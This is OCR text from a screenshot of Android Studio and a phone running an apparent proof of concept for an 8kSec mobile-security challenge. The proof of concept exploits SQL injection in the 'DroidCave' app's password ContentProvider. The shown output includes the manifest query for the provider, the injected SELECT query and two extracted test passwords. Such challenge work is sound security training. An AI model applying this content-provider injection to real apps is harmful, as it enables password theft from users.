 DP Droid C... Version co... Xiaomi ... app
Android
app
manifests
AndroidManifest.
java
java (generated)
res
res (generated)
Gradle Scripts
activity_main.xml MainActivity.java AndroidManifest.xml
2
1 <?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
3 xmlns:tools="http://schemas.android.com/tools">
4
5 <!-- Declare which ContentProvider we want to access -->
6 <queries>
7 <provider android:authorities="com.eightksec.droidcave.provider" />
8 </queries>
9
10 <application
11 android:allowBackup="true"
12 android:dataExtractionRules="@xml/data_extraction_rules"
13 android:fullBackupContent="@xml/backup_rules"
14 android:icon="@mipmap/ic_launcher"
15 android:label="@string/app_name"
16 android:roundIcon="@mipmap/ic_launcher_round"
17 android:supportsRtl="true"
18 android:theme="@style/Theme.DroidCavePOC"
19 tools:targetApi="31">
Text Merged Manifest
Logcat Logcat
Xiaomi 2201117TG (2903b657) Android 11, API 30
package:mine
Cc
poc I Password 1: muu / muu / 12345
poc I Password 2: test for 8ksec poc / hi 8ksec / 8ksecisgooood
poc W 💀 SUCCESS! Extracted 2 passwords!
poc D Installing profile for eightksec.challenge4.poc
poc I ProcessProfilingInfo new_methods=436 is saved saved_to_disk=1 resolve_classes_delay=8000
poc V get AllImpl object = android.common.MiuiFrameworkFactoryImpl@c148de6
poc W this model don't Support
DroidCavePOC > app > src > main > AndroidManifest.xml
35:1 CRLF UTF-8 4 spaces
2201117TG
Emerg 6:43 PM | 0.0KB/s 100
🎯 DroidCave Content Provider Exploit
POC
Exploiting SQL Injection in PasswordContentProvider...
=== DROIDCAVE EXPLOIT POC ===
✅ ContentProvider accessible
🔓 ENCRYPTION DISABLED: Encryption disabled
and 0 passwords successfully decrypted.
🎯 SQL INJECTION ATTACK:
Query: SELECT id,name,username,hex(password)
as password_hex,isEncrypted FROM passwords
📋 EXTRACTED PASSWORDS:
====================
🔑 Entry #1:
Name: muu
Username: muu
HEX: 3132333435
✨ PASSWORD: 12345
Encrypted: No
-------------------------
🔑 Entry #2:
Name: test for 8ksec poc
Username: hi 8ksec
HEX: 386B7365636973676F6F6F6F64
✨ PASSWORD: 8ksecisgooood
Encrypted: No
-------------------------
💀 SUCCESS! Extracted 2 passwords!
⚠️ Check ADB Logcat for detailed logs: adb logcat -s DroidCaveExploit
9+
M365
1
77
ENG
6:48 PM
9/25/2025